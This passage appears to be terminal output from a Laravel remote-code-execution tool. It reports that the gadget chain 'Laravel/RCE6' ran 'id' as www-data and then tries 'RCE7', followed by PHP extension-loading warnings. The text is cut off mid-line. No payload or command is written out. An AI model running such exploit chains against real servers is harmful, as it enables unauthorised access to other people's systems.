 [*] Laravel/RCE6 Result:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Try to use Laravel/RCE7 for exploitation.
Cannot load Xdebug - it was already loaded
PHP Warning:  PHP Startup: Unable to load dynamic library '/path/to/extension/mysqli.so' (tried: /path
/to/extension/mysqli.so (/path/to/extension/mysqli.so: cannot open shared object file: No such file or
 directory), /usr/lib/php/20190902//path/to/extension/mysqli.so.so (/usr/lib/php/20190902//path/to/ext
ension/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'gd2' (tried: /usr/lib/php/20190902/gd2 (/us
r/lib/php/20190902/gd2: cannot open shared object file: No such file or directory), /usr/lib/php/20190
902/gd2.so (/usr/lib/php/20190902/gd2.so: cannot open shared object file: No such file or directory))
in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli' (tried: /usr/lib/php/20190902/mysql
i (/usr/lib/php/20190902/mysqli: cannot open shared object file: No such file or directory), /usr/lib/
php/20190902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats)) in U